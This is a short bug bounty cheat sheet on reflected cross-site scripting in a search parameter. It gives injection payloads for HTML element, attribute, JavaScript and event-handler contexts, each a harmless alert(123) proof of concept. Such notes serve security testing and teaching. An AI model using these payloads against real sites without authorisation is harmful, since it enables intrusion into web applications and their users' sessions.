 xss for search function /search?word=test
HTML Element Context
<p>You searched for test</p>
Payload
<p>You searched for <img src=x onerror=alert(123) /></p>
HTML Attribute Context
<a href="http://test.com/search?word=test"/>
Payload
<a href="http://test..." onclick = "alert(123)"/>
JavaScript Context
<script> document.write('Results for test') </script>
Payload
<script> document.write('Results for ');alert(123)// ') </script>
Event Attribute Context
<input type='text' onclick="searchFunc('test')"/>
Payload
<input type='text' onclick="searchFunc('');alert(123)//')"/>
HTML Attribute Context
<img src='test' />
Payload
<img src='javascript:alert(123)' />
BUG BOUNTY TIPS
CREDIT: @HEBO17